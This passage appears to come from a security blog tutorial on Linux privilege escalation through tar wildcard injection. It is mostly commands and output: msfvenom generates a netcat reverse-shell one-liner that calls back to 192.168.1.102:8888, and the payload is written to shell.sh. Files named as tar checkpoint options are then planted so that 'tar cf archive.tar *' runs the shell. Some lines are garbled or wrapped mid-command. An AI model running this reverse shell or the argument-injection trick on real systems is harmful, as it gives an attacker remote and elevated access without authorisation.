 Copy the generated payload and paste inside the victim's shell as described below.
nc -lvp 8888
root@kali:~# msfvenom -p cmd/unix/reverse_netcat lhost=192.168.1.102 lport=8888 R
No platform was selected, choosing Msf::Module::Platform::Unix from the payload
No Arch selected, selecting Arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 100 bytes
mkfifo /tmp/lhennp; nc 192.168.1.102 8888 0</tmp/lhennp | /bin/sh >/tmp/lhennp 2>&1; rm
/tmp/lhennp
Now paste above-copied payload as described below and ran the following commands inside the victim's
tty shell.
1 echo "mkfifo /tmp/lhennp; nc 192.168.1.102 8888 0</tmp/lhennp | /bin/sh >/tmp/lhennp 2>&1;
2 echo "" > "--checkpoint-action=exec=sh shell.sh"
3 echo "" > --checkpoint=1
4 tar cf archive.tar *
ignite@ubuntu:~$ cd /var/www/html
ignite@ubuntu:/var/www/html$ echo "mkfifo /tmp/lhennp; nc 192.168.1.102 8888 0</tmp/lhe
nnp | /bin/sh >/tmp/lhennp 2>&1; rm /tmp/lhennp" > shell.sh
大余安全
https://blog.csdn.net/qq_34801745